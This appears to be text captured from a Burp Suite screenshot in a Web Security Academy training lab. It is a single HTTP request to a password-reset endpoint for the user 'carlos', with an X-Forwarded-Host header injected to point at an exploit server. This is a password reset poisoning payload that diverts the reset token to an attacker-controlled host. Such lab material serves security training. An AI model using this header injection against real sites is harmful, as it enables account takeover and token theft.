 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0ae4008d043af3a0822c6f9800b3002b.web-security-academy.net
3 Cookie: session=tYYMKMIo9AO2Za1Wn0t3T5JjNh74IINM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0ae4008d043af3a0822c6f9800b3002b.web-security-academy.net
11 Referer: https://0ae4008d043af3a0822c6f9800b3002b.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host: exploit-0a1e000104a0f31e82e46e4c01fe00c9.exploit-server.net
19
20 username=carlos